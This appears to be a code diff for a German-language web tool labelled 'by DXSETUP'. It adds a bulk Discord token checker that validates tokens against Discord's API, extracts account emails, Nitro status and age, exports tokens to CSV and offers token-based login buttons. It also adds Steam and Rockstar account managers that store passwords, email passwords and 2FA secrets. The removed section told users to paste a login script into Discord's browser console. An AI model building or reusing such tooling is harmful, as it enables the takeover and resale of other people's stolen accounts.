 
-        <!-- ===== ACCOUNT MANAGER LINK ===== -->
-        <div style="margin-top:1.5rem;text-align:center;">
-            <a href="accounts.html" class="btn btn-secondary" style="text-decoration:none;padding:0.5rem 1.5rem;">
-                <i class="fas fa-database"></i> Account Manager öffnen
+        <div class="footer">
+            <a href="#" class="btn-ghost" style="text-decoration:none;padding:10px 18px;border-radius:999px;display:inline-flex;align-items:center;gap:6px;border:1px solid rgba(255,255,255,0.1);color:var(--text-1);font-size:0.8rem;">
+                <span class="ic">🗝</span> Account Manager
             </a>
         </div>
-
-        <!-- ===== FOOTER ===== -->
-        <div class="footer">
-            <span><i class="fas fa-code"></i> by Dxsetup</span>
-        </div>
+        <div class="credit">◈ by DXSETUP</div>
 
     </div>
 
-    <!-- ===== 2FA MODAL ===== -->
-    <div class="modal-overlay" id="modalOverlay">
-        <div class="modal">
-            <h2><i class="fas fa-shield-alt"></i> 2FA Code Generator</h2>
-            <div class="sub">Gib deinen Secret Key ein, um einen 6-stelligen Code zu generieren.</div>
-            <div class="input-group">
-                <label><i class="fas fa-key"></i> Secret Key</label>
-                <input type="text" id="totpSecret" placeholder="Z.B. JBSWY3DPEHPK3PXP">
+    <!-- 2FA Modal -->
+    <div class="modal-backdrop" id="modalOverlay">
+        <div class="vault-door">
+            <div class="dial"></div>
+            <h2 style="font-family:'Space Grotesk',sans-serif;margin:0 0 6px;font-size:1.3rem;color:#fff6de;">2FA Code Generator</h2>
+            <p style="color:var(--text-1);font-size:0.85rem;line-height:1.5;margin:0 0 20px;">Gib deinen Secret Key ein, um einen 6-stelligen Code zu generieren.</p>
+            <div style="text-align:left;margin-bottom:14px;">
+                <label style="color:var(--text-1);font-size:0.8rem;display:block;margin-bottom:3px;">Secret Key</label>
+                <input type="text" id="totpSecret" placeholder="Z.B. JBSWY3DPEHPK3PXP" style="width:100%;padding:8px 12px;border-radius:10px;background:rgba(0,0,0,0.4);border:1px solid rgba(68,71,102,0.2);color:#e4e9ff;font-size:0.85rem;font-family:'JetBrains Mono',monospace;outline:none;">
             </div>
-            <div class="code-display">
-                <div class="code" id="totpCode">------</div>
-                <div class="timer" id="totpTimerDisplay">30s</div>
+            <div style="background:rgba(0,0,0,0.3);border-radius:14px;padding:1.2rem;text-align:center;margin-bottom:14px;border:1px solid rgba(255,255,255,0.03);">
+                <div style="font-size:2.4rem;font-weight:700;color:#4ade80;font-family:'JetBrains Mono',monospace;letter-spacing:5px;" id="totpCode">------</div>
+                <div style="color:var(--text-2);font-size:0.75rem;margin-top:3px;"><span id="totpTimerDisplay">30s</span></div>
             </div>
-            <div class="modal-actions">
-                <button class="btn btn-secondary" id="closeModalBtn"><i class="fas fa-times"></i> Schließen</button>
-                <button class="btn btn-primary" id="generateTotpBtn"><i class="fas fa-sync"></i> Generieren</button>
+            <div style="display:flex;gap:0.6rem;">
+                <button class="btn-ghost" id="closeModalBtn" style="flex:1;justify-content:center;background:rgba(255,255,255,0.05);border:1px solid rgba(255,255,255,0.1);border-radius:999px;padding:10px 18px;color:var(--text-1);cursor:pointer;font-size:0.8rem;">✕ Schließen</button>
+                <button class="btn-primary" id="generateTotpBtn" style="flex:1;justify-content:center;border-radius:999px;padding:10px 18px;cursor:pointer;font-size:0.8rem;">⟳ Generieren</button>
             </div>
         </div>
     </div>
 
-    <!-- ===== LOGIN MODAL (kleines Fenster) ===== -->
-    <div class="login-modal-overlay" id="loginModalOverlay">
-        <div class="login-modal">
-            <div class="login-modal-header">
-                <h3><i class="fas fa-sign-in-alt" style="color:#f472b6;"></i> Discord Login</h3>
-                <button class="login-modal-close" id="closeLoginModal">&times;</button>
+    <!-- Steam Manual Modal -->
+    <div class="manual-modal" id="steamManualModal">
+        <div class="manual-modal-content">
+            <h2><i class="fab fa-steam"></i> Steam Account manuell hinzufügen</h2>
+            <div class="sub">Füge einen Steam Account manuell hinzu</div>
+            <div class="input-group">
+                <label>👤 Benutzername</label>
+                <input type="text" id="steamManualUser" placeholder="z.B. wznnn237784" />
             </div>
-            <div class="login-modal-body">
-                <p class="login-info">Füge dieses Script in die Console von Discord ein (F12).</p>
-                <div class="login-script-box">
-                    <button class="login-copy-btn" id="copyLoginScript"><i class="fas fa-copy"></i> Kopieren</button>
-                    <code id="loginScriptCode">// Wird dynamisch befüllt</code>
-                </div>
-                <div class="login-steps">
-                    <div class="login-step">
-                        <span class="login-step-num">1</span>
-                        <span>Öffne <strong>Discord</strong> im Browser</span>
-                    </div>
-                    <div class="login-step">
-                        <span class="login-step-num">2</span>
-                        <span>Drücke <strong>F12</strong> → Tab <strong>Console</strong></span>
-                    </div>
-                    <div class="login-step">
-                        <span class="login-step-num">3</span>
-                        <span>Füge das Script ein und drücke <strong>Enter</strong></span>
-                    </div>
-                    <div class="login-step">
-                        <span class="login-step-num">4</span>
-                        <span>Warte <strong>2-3 Sekunden</strong> - du wirst eingeloggt</span>
-                    </div>
-                </div>
+            <div class="input-group">
+                <label>🔑 Passwort</label>
+                <input type="text" id="steamManualPass" placeholder="z.B. TsQhI283081" />
             </div>
-            <div class="login-modal-footer">
-                <button class="btn btn-primary" id="closeLoginModalBtn" style="width:100%;justify-content:center;">
-                    <i class="fas fa-check"></i> Verstanden
-                </button>
+            <div class="input-group">
+                <label>📧 E-Mail</label>
+                <input type="text" id="steamManualEmail" placeholder="z.B. mwsmlm@uwvm7m.ru" />
+            </div>
+            <div class="input-group">
+                <label>📧 E-Mail Passwort</label>
+                <input type="text" id="steamManualEmailPass" placeholder="z.B. 84122441" />
+            </div>
+            <div class="modal-actions">
+                <button class="btn btn-secondary" onclick="closeSteamManual()"><i class="fas fa-times"></i> Abbrechen</button>
+                <button class="btn btn-primary" onclick="addSteamManual()"><i class="fas fa-plus"></i> Hinzufügen</button>
             </div>
         </div>
     </div>
 
-    <script src="script.js"></script>
+    <!-- Rockstar Manual Modal -->
+    <div class="manual-modal" id="rockstarManualModal">
+        <div class="manual-modal-content">
+            <h2><i class="fas fa-rocket"></i> Rockstar Account manuell hinzufügen</h2>
+            <div class="sub">Füge einen Rockstar Account manuell hinzu</div>
+            <div class="input-group">
+                <label>📧 E-Mail</label>
+                <input type="text" id="rockstarManualEmail" placeholder="z.B. krxtyzr5969@outlook.com" />
+            </div>
+            <div class="input-group">
+                <label>🔑 Passwort 1</label>
+                <input type="text" id="rockstarManualPass1" placeholder="z.B. eb2oWRTaELS4dCz7" />
+            </div>
+            <div class="input-group">
+                <label>🔐 Passwort 2</label>
+                <input type="text" id="rockstarManualPass2" placeholder="z.B. NA21MIZANc" />
+            </div>
+            <div class="input-group">
+                <label>🔢 2FA Secret</label>
+                <input type="text" id="rockstarManual2fa" placeholder="z.B. WWOVFJA7RABIHTF5O7HP2PXG5A" />
+            </div>
+            <div class="modal-actions">
+                <button class="btn btn-secondary" onclick="closeRockstarManual()"><i class="fas fa-times"></i> Abbrechen</button>
+                <button class="btn btn-primary" onclick="addRockstarManual()"><i class="fas fa-plus"></i> Hinzufügen</button>
+            </div>
+        </div>
+    </div>
+
+    <audio id="bgMusic" loop preload="auto">
+        <source src="outro.mp3" type="audio/mpeg">
+    </audio>
+
+    <script>
+        // ============================================================
+        // PARTIKEL HINTERGRUND
+        // ============================================================
+        const canvas = document.getElementById('field');
+        const ctx = canvas.getContext('2d');
+        const reduceMotion = window.matchMedia('(prefers-reduced-motion: reduce)').matches;
+        let particles = [];
+        let shootingStars = [];
+
+        function resize() { canvas.width = window.innerWidth;
+            canvas.height = window.innerHeight; }
+        window.addEventListener('resize', resize);
+        resize();
+
+        function initParticles() {
+            const count = Math.min(140, Math.floor(window.innerWidth / 10));
+            particles = Array.from({ length: count }, () => ({
+                x: Math.random() * canvas.width,
+                y: Math.random() * canvas.height,
+                r: Math.random() * 2 + 0.5,
+                vy: -(Math.random() * 0.4 + 0.08),
+                vx: (Math.random() - 0.5) * 0.25,
+                o: Math.random() * 0.6 + 0.2,
+                hue: Math.random() > 0.55 ? '244,201,93' : (Math.random() > 0.5 ? '139,124,255' : '251,69,112')
+            }));
+        }
+        initParticles();
+
+        function maybeSpawnShootingStar() {
+            if (Math.random() < 0.006) {
+                shootingStars.push({
+                    x: Math.random() * canvas.width * 0.6,
+                    y: Math.random() * canvas.height * 0.3,
+                    vx: 6 + Math.random() * 4,
+                    vy: 3 + Math.random() * 2,
+                    life: 1
+                });
+            }
+        }
+
+        function tick() {
+            ctx.clearRect(0, 0, canvas.width, canvas.height);
+            for (let i = 0; i < particles.length; i++) {
+                for (let j = i + 1; j < particles.length; j++) {
+                    const a = particles[i],
+                        b = particles[j];
+                    const dx = a.x - b.x,
+                        dy = a.y - b.y;
+                    const dist = Math.sqrt(dx * dx + dy * dy);
+                    if (dist < 90) {
+                        ctx.strokeStyle = `rgba(139,124,255,${0.08 * (1 - dist / 90)})`;
+                        ctx.lineWidth = 1;
+                        ctx.beginPath();
+                        ctx.moveTo(a.x, a.y);
+                        ctx.lineTo(b.x, b.y);
+                        ctx.stroke();
+                    }
+                }
+            }
+            for (const p of particles) {
+                p.x += p.vx;
+                p.y += p.vy;
+                if (p.y < -10) { p.y = canvas.height + 10;
+                    p.x = Math.random() * canvas.width; }
+                if (p.x < -10) p.x = canvas.width + 10;
+                if (p.x > canvas.width + 10) p.x = -10;
+                ctx.beginPath();
+                ctx.arc(p.x, p.y, p.r, 0, Math.PI * 2);
+                ctx.fillStyle = `rgba(${p.hue}, ${p.o})`;
+                ctx.shadowBlur = 8;
+                ctx.shadowColor = `rgba(${p.hue}, 0.8)`;
+                ctx.fill();
+                ctx.shadowBlur = 0;
+            }
+            maybeSpawnShootingStar();
+            shootingStars.forEach(s => {
+                ctx.beginPath();
+                ctx.strokeStyle = `rgba(255,255,255,${s.life})`;
+                ctx.lineWidth = 2;
+                ctx.moveTo(s.x, s.y);
+                ctx.lineTo(s.x - s.vx * 8, s.y - s.vy * 8);
+                ctx.stroke();
+                s.x += s.vx;
+                s.y += s.vy;
+                s.life -= 0.02;
+            });
+            shootingStars = shootingStars.filter(s => s.life > 0 && s.x < canvas.width + 50 && s.y < canvas.height + 50);
+            requestAnimationFrame(tick);
+        }
+        requestAnimationFrame(tick);
+
+        // ============================================================
+        // MUSIK PLAYER - STANDARDMÄSSIG AUS
+        // ============================================================
+        const audio = document.getElementById('bgMusic');
+        audio.volume = 0.12;
+        audio.muted = true;
+        let isMuted = true;
+
+        const muteBtn = document.getElementById('muteBtn');
+        const muteIcon = document.getElementById('muteIcon');
+        const statusDot = document.getElementById('statusDot');
+        const trackName = document.getElementById('trackName');
+
+        muteBtn.addEventListener('click', function(e) {
+            e.stopPropagation();
+            isMuted = !isMuted;
+            audio.muted = isMuted;
+            muteIcon.className = isMuted ? 'fas fa-volume-mute' : 'fas fa-volume-up';
+            statusDot.className = isMuted ? 'status-dot muted' : 'status-dot';
+            if (!isMuted && audio.paused) {
+                audio.play().catch(() => {});
+            }
+        });
+        trackName.textContent = 'Outro';
+
+        // ============================================================
+        // NAVIGATION + TITEL
+        // ============================================================
+        const navBtns = document.querySelectorAll('.nav-btn');
+        const pages = {
+            discord: document.getElementById('page-discord'),
+            steam: document.getElementById('page-steam'),
+            rockstar: document.getElementById('page-rockstar'),
+            cfx: document.getElementById('page-cfx')
+        };
+
+        const pageTitles = {
+            discord: { title: 'Discord', sub: 'Token Checker' },
+            steam: { title: 'Steam', sub: 'Account Manager' },
+            rockstar: { title: 'Rockstar', sub: 'Account Manager' },
+            cfx: { title: 'CFX', sub: 'Server Lookup' }
+        };
+
+        const pageTitleEl = document.getElementById('pageTitle');
+        const pageSubEl = document.getElementById('pageSub');
+
+        function switchPage(page) {
+            Object.keys(pages).forEach(key => {
+                pages[key].style.display = key === page ? 'block' : 'none';
+            });
+            navBtns.forEach(btn => {
+                btn.classList.toggle('active', btn.dataset.page === page);
+            });
+
+            // Titel aktualisieren
+            const info = pageTitles[page] || pageTitles.discord;
+            pageTitleEl.innerHTML = `<span class="highlight">${info.title}</span>`;
+            pageSubEl.textContent = info.sub;
+
+            triggerFlash();
+        }
+
+        navBtns.forEach(btn => {
+            btn.addEventListener('click', function(e) {
+                e.preventDefault();
+                const page = this.dataset.page;
+                if (page) switchPage(page);
+            });
+        });
+
+        // Discord ist standardmäßig aktiv
+        switchPage('discord');
+
+        // ============================================================
+        // FLASH & SHAKE
+        // ============================================================
+        function triggerFlash() {
+            if (reduceMotion) return;
+            const flash = document.getElementById('flash');
+            flash.classList.remove('go');
+            void flash.offsetWidth;
+            flash.classList.add('go');
+        }
+
+        function triggerShake() {
+            if (reduceMotion) return;
+            const shake = document.getElementById('cardShake');
+            shake.classList.remove('go');
+            void shake.offsetWidth;
+            shake.classList.add('go');
+        }
+
+        document.querySelectorAll('button').forEach(b => {
+            b.style.position = b.style.position || 'relative';
+            b.addEventListener('click', function(e) {
+                const rect = this.getBoundingClientRect();
+                const r = document.createElement('span');
+                r.className = 'ripple';
+                const size = Math.max(rect.width, rect.height);
+                r.style.width = r.style.height = size + 'px';
+                r.style.left = (e.clientX - rect.left - size / 2) + 'px';
+                r.style.top = (e.clientY - rect.top - size / 2) + 'px';
+                this.appendChild(r);
+                setTimeout(() => r.remove(), 650);
+            });
+        });
+
+        // ============================================================
+        // 2FA (Discord)
+        // ============================================================
+        const modalOverlay = document.getElementById('modalOverlay');
+        const totpSecret = document.getElementById('totpSecret');
+        const totpCode = document.getElementById('totpCode');
+        const totpTimerDisplay = document.getElementById('totpTimerDisplay');
+        const open2faBtn = document.getElementById('open2faBtn');
+        const closeModalBtn = document.getElementById('closeModalBtn');
+        const generateTotpBtn = document.getElementById('generateTotpBtn');
+        let totpInterval = null;
+
+        function base32Decode(str) {
+            const alphabet = 'ABCDEFGHIJKLMNOPQRSTUVWXYZ234567';
+            let bits = '';
+            for (let i = 0; i < str.length; i++) {
+                const val = alphabet.indexOf(str[i].toUpperCase());
+                if (val === -1) continue;
+                bits += val.toString(2).padStart(5, '0');
+            }
+            const bytes = [];
+            for (let i = 0; i + 8 <= bits.length; i += 8) {
+                bytes.push(parseInt(bits.slice(i, i + 8), 2));
+            }
+            return new Uint8Array(bytes);
+        }
+
+        async function hmacSha1(key, message) {
+            const keyData = typeof key === 'string' ? new TextEncoder().encode(key) : key;
+            const msgData = typeof message === 'string' ? new TextEncoder().encode(message) : message;
+            const cryptoKey = await crypto.subtle.importKey('raw', keyData, { name: 'HMAC', hash: 'SHA-1' }, false, ['sign']);
+            const signature = await crypto.subtle.sign('HMAC', cryptoKey, msgData);
+            return new Uint8Array(signature);
+        }
+
+        async function generateTotp(secret) {
+            if (!secret || secret.trim().length === 0) return null;
+            try {
+                const cleanSecret = secret.trim().toUpperCase().replace(/\s/g, '');
+                const key = base32Decode(cleanSecret);
+                const epoch = Math.floor(Date.now() / 1000);
+                const time = Math.floor(epoch / 30);
+                const timeBuffer = new ArrayBuffer(8);
+                const view = new DataView(timeBuffer);
+                view.setBigUint64(0, BigInt(time), false);
+                const hmac = await hmacSha1(key, new Uint8Array(timeBuffer));
+                const offset = hmac[19] & 0xf;
+                const code = ((hmac[offset] & 0x7f) << 24) |
+                    ((hmac[offset + 1] & 0xff) << 16) |
+                    ((hmac[offset + 2] & 0xff) << 8) |
+                    (hmac[offset + 3] & 0xff);
+                const totp = code % 1000000;
+                return totp.toString().padStart(6, '0');
+            } catch (e) { return null; }
+        }
+
+        open2faBtn.addEventListener('click', function() {
+            modalOverlay.classList.add('open');
+            totpSecret.value = '';
+            totpCode.textContent = '------';
+            totpTimerDisplay.textContent = '30s';
+            if (totpInterval) clearInterval(totpInterval);
+            triggerFlash();
+        });
+        closeModalBtn.addEventListener('click', function() {
+            modalOverlay.classList.remove('open');
+            if (totpInterval) clearInterval(totpInterval);
+        });
+        modalOverlay.addEventListener('click', function(e) { if (e.target === this) { modalOverlay.classList.remove('open'); if (totpInterval)
+                    clearInterval(totpInterval); } });
+
+        generateTotpBtn.addEventListener('click', async function() {
+            const secret = totpSecret.value.trim();
+            if (!secret) { showToast('❌ Bitte gib einen Secret Key ein!', 'error'); return; }
+            const code = await generateTotp(secret);
+            if (code) {
+                totpCode.textContent = code;
+                const remaining = 30 - (Math.floor(Date.now() / 1000) % 30);
+                totpTimerDisplay.textContent = remaining + 's';
+                if (totpInterval) clearInterval(totpInterval);
+                totpInterval = setInterval(async () => {
+                    const rem = 30 - (Math.floor(Date.now() / 1000) % 30);
+                    totpTimerDisplay.textContent = rem + 's';
+                    if (rem === 0 || rem === 30) {
+                        const newCode = await generateTotp(secret);
+                        if (newCode) totpCode.textContent = newCode;
+                    }
+                }, 1000);
+                showToast('✅ 2FA Code generiert!', 'success');
+                triggerFlash();
+            } else {
+                showToast('❌ Ungültiger Secret Key!', 'error');
+            }
+        });
+        totpSecret.addEventListener('keydown', function(e) { if (e.key === 'Enter') generateTotpBtn.click(); });
+
+        // ============================================================
+        // TOAST
+        // ============================================================
+        function showToast(message, type = 'info') {
+            const existing = document.querySelector('.toast');
+            if (existing) existing.remove();
+            const toast = document.createElement('div');
+            toast.className = `toast ${type}`;
+            const icons = { success: 'fa-check-circle', error: 'fa-exclamation-circle', info: 'fa-info-circle', gold: 'fa-crown' };
+            toast.innerHTML = `<i class="fas ${icons[type] || icons.info}"></i> ${message}`;
+            document.body.appendChild(toast);
+            setTimeout(() => {
+                toast.style.opacity = '0';
+                toast.style.transform = 'translateY(20px)';
+                setTimeout(() => toast.remove(), 400);
+            }, 4000);
+        }
+
+        // ============================================================
+        // DISCORD TOKEN CHECKER
+        // ============================================================
+        const tokenInput = document.getElementById('tokenInput');
+        const checkBtn = document.getElementById('checkTokensBtn');
+        const fileInput = document.getElementById('fileInput');
+        const loadBtn = document.getElementById('loadBtn');
+        const clearBtn = document.getElementById('clearBtn');
+        const extractValidBtn = document.getElementById('extractValidBtn');
+        const resultList = document.getElementById('resultList');
+        const accountList = document.getElementById('accountList');
+        const accountListContent = document.getElementById('accountListContent');
+        const validCount = document.getElementById('validCount');
+        const invalidCount = document.getElementById('invalidCount');
+        const progressBar = document.getElementById('progressBar');
+        const progressFill = document.getElementById('progressFill');
+        const filterButtons = document.querySelectorAll('.tab');
+        const statBoxes = document.querySelectorAll('.stat');
+
+        const tokenCache = new Map();
+        let currentResults = [];
+        let currentTokens = [];
+        let activeFilter = 'all';
+
+        filterButtons.forEach(btn => {
+            btn.addEventListener('click', function() {
+                const filter = this.dataset.filter;
+                if (filter === 'accounts') {
+                    resultList.style.display = 'none';
+                    document.getElementById('statsContainer').style.display = 'none';
+                    accountList.style.display = 'block';
+                    renderAccountManager();
+                    filterButtons.forEach(b => b.classList.remove('active'));
+                    this.classList.add('active');
+                    activeFilter = 'accounts';
+                } else {
+                    resultList.style.display = 'block';
+                    document.getElementById('statsContainer').style.display = 'grid';
+                    accountList.style.display = 'none';
+                    filterButtons.forEach(b => b.classList.remove('active'));
+                    this.classList.add('active');
+                    setFilter(filter);
+                }
+            });
+        });
+
+        document.getElementById('exportAccountsBtn').addEventListener('click', exportAccounts);
+        document.getElementById('clearAccountsBtn').addEventListener('click', clearAllAccounts);
+        document.getElementById('recheckAllBtn').addEventListener('click', recheckAllAccounts);
+
+        function loadAccounts() { try { return JSON.parse(localStorage.getItem('savedAccounts')) || []; } catch { return []; } }
+
+        function saveAccounts(accounts) { localStorage.setItem('savedAccounts', JSON.stringify(accounts)); }
+
+        function renderAccountManager() {
+            const accounts = loadAccounts();
+            if (accounts.length === 0) {
+                accountListContent.innerHTML =
+                    `<div class="empty-hint">Keine Accounts gespeichert.<br><strong>Prüfe Tokens, um sie zu speichern.</strong></div>`;
+                return;
+            }
+            let html = '';
+            accounts.sort((a, b) => {
+                const ageA = parseInt(a.age) || 0;
+                const ageB = parseInt(b.age) || 0;
+                return ageB - ageA;
+            });
+            accounts.forEach((acc, index) => {
+                const displayName = acc.discriminator && acc.discriminator !== '0' ?
+                    `${acc.username}#${acc.discriminator}` :
+                    acc.username;
+                const isNitro = acc.nitro && acc.nitro !== 'none';
+                html += `
+                    <div class="account-row">
+                        <div class="avatar-img">
+                            ${acc.avatar ? `<img src="${acc.avatar}" alt="Avatar" style="width:100%;height:100%;object-fit:cover;border-radius:50%;" />` : `<i class="fas fa-user" style="color:#4a507a;font-size:14px;"></i>`}
+                        </div>
+                        <div style="flex:1;min-width:0;">
+                            <div style="font-weight:600;color:var(--text-0);font-size:0.8rem;">${displayName}</div>
+                            <div class="details">
+                                <span><i class="fas fa-clock"></i> ${acc.age || 'Unbekannt'}</span>
+                                ${acc.email ? `<span><i class="fas fa-envelope"></i> ${acc.email}</span>` : ''}
+                            </div>
+                        </div>
+                        <div class="badges" style="display:flex;gap:3px;flex:0 0 auto;">
+                            ${acc.status === 'valid' ? '<span class="tag valid">VALID</span>' : '<span class="tag invalid">INVALID</span>'}
+                            ${isNitro ? `<span class="tag nitro">${acc.nitro === 'boost' ? '⚡ Boost' : '👑 Classic'}</span>` : ''}
+                        </div>
+                        <div class="actions">
+                            ${acc.status === 'valid' ? `<button onclick="window.login('${acc.token}')" class="login-btn" title="Login"><i class="fas fa-sign-in-alt"></i></button>` : ''}
+                            <button onclick="navigator.clipboard.writeText('${acc.token}')" title="Kopieren"><i class="fas fa-copy"></i></button>
+                            <button class="delete" onclick="deleteAccount('${acc.id}')" title="Löschen"><i class="fas fa-trash"></i></button>
+                        </div>
+                    </div>
+                `;
+            });
+            accountListContent.innerHTML = html;
+        }
+
+        function deleteAccount(id) {
+            let accounts = loadAccounts();
+            accounts = accounts.filter(a => a.id !== id);
+            saveAccounts(accounts);
+            renderAccountManager();
+            showToast('🗑️ Account gelöscht!', 'info');
+        }
+
+        function clearAllAccounts() {
+            if (confirm('Alle Accounts wirklich löschen?')) {
+                saveAccounts([]);
+                renderAccountManager();
+                showToast('🗑️ Alle Accounts gelöscht!', 'info');
+            }
+        }
+
+        function exportAccounts() {
+            const accounts = loadAccounts();
+            if (accounts.length === 0) { showToast('❌ Keine Accounts zum Exportieren', 'error'); return; }
+            let csv = 'Benutzername,ID,Status,Nitro,Alter,E-Mail,Token,Datum\n';
+            accounts.forEach(acc => {
+                const name = acc.discriminator && acc.discriminator !== '0' ? `${acc.username}#${acc.discriminator}` :
+                    acc.username;
+                csv +=
+                    `"${name}",${acc.id},${acc.status},"${acc.nitro || 'Kein Nitro'}",${acc.age || 'Unbekannt'},"${acc.email || ''}",${acc.token},${acc.date || ''}\n`;
+            });
+            const blob = new Blob([csv], { type: 'text/csv' });
+            const url = URL.createObjectURL(blob);
+            const a = document.createElement('a');
+            a.href = url;
+            a.download = `accounts_${new Date().toISOString().slice(0,10)}.csv`;
+            a.click();
+            URL.revokeObjectURL(url);
+            showToast(`✅ ${accounts.length} Accounts exportiert!`, 'success');
+        }
+
+        async function recheckAllAccounts() {
+            const accounts = loadAccounts();
+            if (accounts.length === 0) { showToast('❌ Keine Accounts zum Prüfen', 'error'); return; }
+            showToast(`🔄 Prüfe ${accounts.length} Accounts neu...`, 'info');
+            const updated = [];
+            for (let i = 0; i < accounts.length; i++) {
+                const acc = accounts[i];
+                const result = await checkToken(acc.token);
+                if (result.status === 'valid') {
+                    updated.push({
+                        id: result.id,
+                        username: result.username,
+                        discriminator: result.discriminator,
+                        avatar: result.avatar,
+                        age: result.age,
+                        nitro: result.nitro,
+                        verified: result.verified,
+                        email: result.email,
+                        token: result.token,
+                        status: 'valid',
+                        date: acc.date || new Date().toISOString()
+                    });
+                } else {
+                    updated.push({ ...acc, status: 'invalid' });
+                }
+                await new Promise(r => setTimeout(r, 200));
+            }
+            saveAccounts(updated);
+            renderAccountManager();
+            showToast(`✅ ${updated.filter(a => a.status === 'valid').length} von ${updated.length} Accounts gültig!`, 'success');
+        }
+
+        function getAccountAgeFromId(userId) {
+            try {
+                const snowflake = BigInt(userId);
+                const timestamp = Number((snowflake >> 22n) + 1420070400000n);
+                const created = new Date(timestamp);
+                const now = new Date();
+                if (isNaN(created.getTime())) return 'Unbekannt';
+                const diffMs = now - created;
+                const diffDays = Math.floor(diffMs / (1000 * 60 * 60 * 24));
+                if (diffDays < 1) { const diffHours = Math.floor(diffMs / (1000 * 60 * 60)); return `${diffHours} Stunde${diffHours !== 1 ? 'n' : ''}`; }
+                if (diffDays < 30) return `${diffDays} Tag${diffDays !== 1 ? 'e' : ''}`;
+                if (diffDays < 365) { const months = Math.floor(diffDays / 30);
+                    const remainingDays = diffDays % 30; if (remainingDays === 0) return `${months} Monat${months !== 1 ? 'e' : ''}`; return `${months} Monat${months !== 1 ? 'e' : ''}, ${remainingDays} Tag${remainingDays !== 1 ? 'e' : ''}`; }
+                const years = Math.floor(diffDays / 365);
+                const remainingDays = diffDays % 365;
+                const months = Math.floor(remainingDays / 30);
+                const days = remainingDays % 30;
+                let result = `${years} Jahr${years > 1 ? 'e' : ''}`;
+                if (months > 0) result += `, ${months} Monat${months > 1 ? 'e' : ''}`;
+                if (days > 0 && months === 0) result += `, ${days} Tag${days > 1 ? 'e' : ''}`;
+                return result;
+            } catch (e) { return 'Unbekannt'; }
+        }
+
+        async function checkToken(token) {
+            const clean = token.trim();
+            if (!clean) return { status: 'empty', error: 'Leeres Token', token: clean };
+            if (tokenCache.has(clean)) return tokenCache.get(clean);
+            try {
+                const response = await fetch('https://discord.com/api/v10/users/@me', {
+                    headers: { 'Authorization': clean, 'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36' }
+                });
+                let result = { status: 'invalid', error: 'Unbekannter Fehler', token: clean };
+                if (response.status === 200) {
+                    const data = await response.json();
+                    const avatarUrl = data.avatar ? `https://cdn.discordapp.com/avatars/${data.id}/${data.avatar}.png?size=64` : null;
+                    const age = getAccountAgeFromId(data.id);
+                    let nitro = 'none';
+                    if (data.premium_type === 2) nitro = 'boost';
+                    else if (data.premium_type === 1) nitro = 'classic';
+                    result = {
+                        status: 'valid',
+                        username: data.username,
+                        discriminator: data.discriminator || '0',
+                        id: data.id,
+                        avatar: avatarUrl,
+                        age: age,
+                        verified: data.verified || false,
+                        email: data.email || null,
+                        nitro: nitro,
+                        token: clean,
+                        raw: data
+                    };
+                } else if (response.status === 401) {
+                    result = { status: 'invalid', error: 'Ungültiger Token', token: clean };
+                } else if (response.status === 429) {
+                    result = { status: 'invalid', error: 'Rate Limit', token: clean };
+                } else {
+                    result = { status: 'invalid', error: `HTTP ${response.status}`, token: clean };
+                }
+                tokenCache.set(clean, result);
+                return result;
+            } catch (error) {
+                const result = { status: 'invalid', error: 'Netzwerkfehler', token: clean };
+                tokenCache.set(clean, result);
+                return result;
+            }
+        }
+
+        function renderResultItem(token, result, index) {
+            const div = document.createElement('div');
+            div.className = `result-row ${result.status === 'valid' ? 'valid' : 'invalid'}`;
+            div.dataset.status = result.status || 'pending';
+            const icon = result.status === 'valid' ?
+                `<svg width="18" height="18" viewBox="0 0 20 20" fill="none"><circle cx="10" cy="10" r="9" stroke="#4ade80" stroke-width="1.8"/><path d="M6 10.5l2.5 2.5L14 7" stroke="#4ade80" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg>` :
+                `<svg width="18" height="18" viewBox="0 0 20 20" fill="none"><circle cx="10" cy="10" r="9" stroke="#fb4570" stroke-width="1.8"/><path d="M7 7l6 6M13 7l-6 6" stroke="#fb4570" stroke-width="2" stroke-linecap="round"/></svg>`;
+            let avatarHtml = '',
+                usernameHtml = '',
+                detailsHtml = '',
+                nitroHtml = '',
+                actionsHtml = '';
+            if (result.status === 'valid') {
+                avatarHtml = result.avatar ? `<img class="avatar-img" src="${result.avatar}" alt="Avatar" />` : '';
+                const displayName = result.discriminator && result.discriminator !== '0' ? `${result.username}#${result.discriminator}` :
+                    result.username;
+                usernameHtml = `<div style="font-weight:600;color:var(--text-0);font-size:0.85rem;">${displayName}</div>`;
+                detailsHtml = `
+                    <div class="details">
+                        <span><i class="fas fa-id-card"></i> ${result.id}</span>
+                        <span><i class="fas fa-clock"></i> ${result.age}</span>
+                        ${result.verified ? `<span style="color:var(--mint);"><i class="fas fa-check-circle"></i> Verifiziert</span>` : ''}
+                        ${result.email ? `<span><i class="fas fa-envelope"></i> ${result.email}</span>` : ''}
+                    </div>
+                `;
+                if (result.nitro && result.nitro !== 'none') {
+                    nitroHtml = `<span class="nitro-indicator">${result.nitro === 'boost' ? '⚡ Boost' : '👑 Classic'}</span>`;
+                }
+                actionsHtml = `
+                    <div class="actions">
+                        <button onclick="window.login('${result.token}')" class="login-btn" title="Login"><i class="fas fa-sign-in-alt"></i></button>
+                        <button onclick="navigator.clipboard.writeText('${result.token}')" title="Kopieren"><i class="fas fa-copy"></i></button>
+                    </div>
+                `;
+            } else {
+                const shortToken = token.length > 20 ? token.slice(0, 16) + '…' : token;
+                usernameHtml = `<div style="color:var(--text-1);font-size:0.8rem;">${shortToken}</div>`;
+                detailsHtml = `<div class="details"><span style="color:var(--rose);">${result.error || 'Ungültig'}</span></div>`;
+            }
+            div.innerHTML = `
+                <span class="icon">${icon}</span>
+                ${avatarHtml}
+                <div style="flex:1;min-width:0;">
+                    ${usernameHtml}
+                    ${detailsHtml}
+                </div>
+                ${nitroHtml}
+                <span class="badge">${result.status === 'valid' ? 'Gültig' : 'Ungültig'}</span>
+                ${actionsHtml}
+            `;
+            return div;
+        }
+
+        function updateStats() {
+            let valid = 0,
+                invalid = 0;
+            currentResults.forEach(r => { if (r.status === 'valid') valid++; else if (r.status === 'invalid') invalid++; });
+            validCount.textContent = valid;
+            invalidCount.textContent = invalid;
+        }
+
+        function renderResults(tokens, results) {
+            currentTokens = tokens;
+            currentResults = results;
+            applyFilter();
+        }
+
+        function applyFilter() {
+            const filteredResults = currentResults.filter((r, index) => {
+                if (activeFilter === 'all') return true;
+                return r.status === activeFilter;
+            });
